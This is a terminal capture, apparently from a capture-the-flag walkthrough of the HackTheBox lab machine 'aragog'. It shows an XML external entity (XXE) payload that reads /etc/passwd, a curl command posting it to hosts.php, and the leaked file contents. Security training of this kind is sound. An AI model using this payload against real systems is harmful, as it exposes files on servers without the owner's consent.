 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[~]
└─# cat exploit.xml
<!DOCTYPE foo[
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<details>
    <subnet_mask>&xxe;</subnet_mask>
    <test></test>
</details>
┌──(root㉿kali)-[~]
└─# curl -X POST -d @exploit.xml http://aragog.htb/hosts.php
There are 4294967294 possible hosts for root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false